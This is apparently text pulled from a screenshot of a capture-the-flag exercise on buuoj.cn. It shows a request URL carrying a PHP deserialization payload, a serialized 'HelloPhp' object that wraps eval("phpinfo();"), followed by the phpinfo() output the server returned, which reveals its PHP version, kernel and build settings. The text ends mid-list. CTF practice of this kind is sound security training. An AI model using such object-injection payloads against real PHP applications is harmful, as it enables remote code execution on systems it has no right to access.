 20eb9119-1f1a-4610-8875-70beb43ecc12.node3.buuoj.cn/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:18:"eval("phpinfo();")";s:1:"b
PHP Version 7.0.33
php
System Linux a2354d9b31ac 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,